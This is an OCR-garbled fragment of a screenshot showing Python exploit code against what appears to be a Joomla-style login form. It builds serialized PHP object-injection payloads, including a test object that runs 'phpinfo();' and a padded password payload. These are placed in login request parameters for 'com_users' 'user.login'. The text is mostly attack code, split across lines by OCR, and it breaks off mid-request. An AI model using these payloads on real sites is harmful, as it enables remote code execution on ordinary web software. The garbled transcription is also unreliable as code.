
	working_test_obj 
=
's:1:"A":O:18:"PHPObjectInjection":1:
{s:6:"inject";s:10:"phpinfo();";}'
	clean_object 
=
'A";s:5:"field";s:10:"AAAAABBBBB'
# 
working good without bad effects
	inj_object 
=
'";'
	inj_object 
+=
 object_payload

	inj_object 
+=
's:6:"return";s:102:'
# end the object with the 'return' part
	password_payload 
=
 padding 
+
inj_object

	params 
=
{
'username'
:
 user_payload
,
'password'
:
password_payload
,
'option'
:
'com_users'
,
'task'
:
'user.login'
,
            csrf 
:
'1'